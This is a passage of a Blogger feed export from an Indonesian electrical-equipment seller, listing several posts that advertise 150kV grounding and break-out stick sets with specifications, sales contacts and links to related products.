\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8707725406832057991\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8707725406832057991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8707725406832057991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html","title":"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s72-c\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1749545129715997751"},"published":{"$t":"2025-11-18T03:49:00.000-08:00"},"updated":{"$t":"2025-11-18T03:49:44.262-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Grounding Break Out Kabel 6 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Ready Grounding Break Out Kabel 6 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s300\/ready-grounding-break-out-kabel-6-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Grounding Break Out Kabel 6 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s16000\/ready-grounding-break-out-kabel-6-meter.png\" title=\"Ready Grounding Break Out Kabel 6 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 6 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Grounding Break Out Kabel 6 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html\"\u003EStick Break Out 150kV Ajust Stick 4,5 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1749545129715997751\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1749545129715997751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1749545129715997751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html","title":"Ready Grounding Break Out Kabel 6 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimHFTB2ynBfBb8KwEdOo1f8QM3saBVVRKRO_y4thE22y2un2AnqoDMogLX0Jh3liNDULohXMBQo0WW1ruc8iRylztwovXapBn3MiZ8Iry053YLE2WH-CmjG2MvxKWwXKcdPKAOlpxbXddmt4T45t4mNO-QfwhPBVL1iOv4Lzoj3dS1LQKq1ColxWoCqVVw\/s72-c\/ready-grounding-break-out-kabel-6-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5988247998071615291"},"published":{"$t":"2025-11-18T03:46:00.000-08:00"},"updated":{"$t":"2025-11-18T03:46:24.990-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out 150kV Ajust Stick 4,5 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Break Out 150kV Ajust Stick 4,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s300\/stick-break-out-150kv-ajust-stick-4-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out 150kV Ajust Stick 4,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s16000\/stick-break-out-150kv-ajust-stick-4-5-meter.png\" title=\"Stick Break Out 150kV Ajust Stick 4,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4,5 meter\u003Cbr \/\u003E\nStick 3 X 4,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out 150kV Ajust Stick 4,5 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html\"\u003EGrounding Set Break Out 150kV Stick 9,5 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5988247998071615291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5988247998071615291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5988247998071615291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-150kv-ajust-4-5-meter.html","title":"Stick Break Out 150kV Ajust Stick 4,5 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtESzUkxNzx1BXAPQSdTcGzTii740GheWmUR6CdUUopUUpk-J70RiGKW6fp6x_5P0ekEipHjrhSdHE3QtDvULe7a9Y054gRCSm_DLt2wIvUQ_4cdAlXjZBAmFvkIyTq7syEn5VG9uSD3O2JqgC25i1HxUG3T0OW_rq8feiO_Mu8ktA0-jnI4yQiwrIG6q1\/s72-c\/stick-break-out-150kv-ajust-stick-4-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7818075546094335907"},"published":{"$t":"2025-11-18T03:43:00.000-08:00"},"updated":{"$t":"2025-11-18T03:43:01.858-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Set Break Out 150kV Stick 9,5 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Set Break Out 150kV Stick 9,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s300\/grounding-set-break-out-150kv-stick-9-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Set Break Out 150kV Stick 9,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s16000\/grounding-set-break-out-150kv-stick-9-5-meter.png\" title=\"Grounding Set Break Out 150kV Stick 9,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 9,5 meter\u003Cbr \/\u003E\nStick 3 X 9,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Set Break Out 150kV Stick 9,5 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html\"\u003ESupplier Break Out 150kV Stick 8 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7818075546094335907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7818075546094335907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7818075546094335907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-set-break-out-150kv-stick-9-5-meter.html","title":"Grounding Set Break Out 150kV Stick 9,5 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG1YyagKLiOViqBm8IIMZ4yV5ePAxvCSX6XhYBk27lmnIS2y8Nb0o063iXj9Ar_OnhVnKEeX-GWZ66BX23kfIcsUa1Y0_G6GVKu5eV9VOJ4n_TxD3MvfrkVZ-LAAbtt4lwP5YkGdTGui8K6nj0EOjx55Vpnnluly16fKcJOquY5txoyayWfW-0RjgboBaO\/s72-c\/grounding-set-break-out-150kv-stick-9-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4405835295813414623"},"published":{"$t":"2025-11-18T03:39:00.000-08:00"},"updated":{"$t":"2025-11-18T03:39:37.923-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Break Out 150kv Stick 8 meter 4 Batang "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Grounding Break Out 150kv Stick 8 meter 4 Batang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s300\/grounding-break-out-150kv-stick-8-meter-4-batang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Break Out 150kv Stick 8 meter 4 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s16000\/grounding-break-out-150kv-stick-8-meter-4-batang.png\" title=\"Grounding Break Out 150kv Stick 8 meter 4 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Break Out 150kv Stick 8 meter 4 Batang  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/supplier-break-out-150kv-stick-8-meter.html\"\u003ESupplier Break Out 150kV Stick 8 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4405835295813414623\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4405835295813414623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4405835295813414623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html","title":"Grounding Break Out 150kv Stick 8 meter 4 Batang "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IYstl6eNJk5ywIkfRHMO5EejRicxvN6QRvFAyWLiAlTztR-91iz1raxnoF5MeYYLUJmisPwgZbu8XZfqWfHU-3KVpgGrWDZdwRfTmD3OH6TAggAhN75i9FQ6OIbFDIgfmBnW1CzuPqrpGa-D5pHc_93Jjwv5j7_CxUubaecuIshHpQ9mDuQLJOjBCAtJ\/s72-c\/grounding-break-out-150kv-stick-8-meter-4-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5574818339243748274"},"published":{"$t":"2025-11-18T03:33:00.000-08:00"},"updated":{"$t":"2025-11-18T03:33:29.925-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Supplier Break Out 150kV Stick 8 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Supplier Break Out 150kV Stick 8 meter   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa mSupplier Break Out 150kV Stick 8 meter enirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s300\/supplier-break-out-150kv-stick-8-meter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Supplier Break Out 150kV Stick 8 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSlTfxtV7-nLsEZzSuoIQ9kAdauC3KiJyxLUaXvQkCLaTMzSD7tT_SxOTDJBpC0fewVS_go5KwYzoPYish_sbwLhP2aCd_1LXWX2-YxkapeGvfyNZGu9o4b4DmqJz74Ry9vvrYseAQ8sCMkyhqtXVpnRnqf3Ie_XkH4asLUtOZ9il7oJ4hChfGLSr6LUA\/s16000\/supplier-break-out-150kv-stick-8-meter.png\" title=\"Supplier Break Out 150kV Stick 8 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue 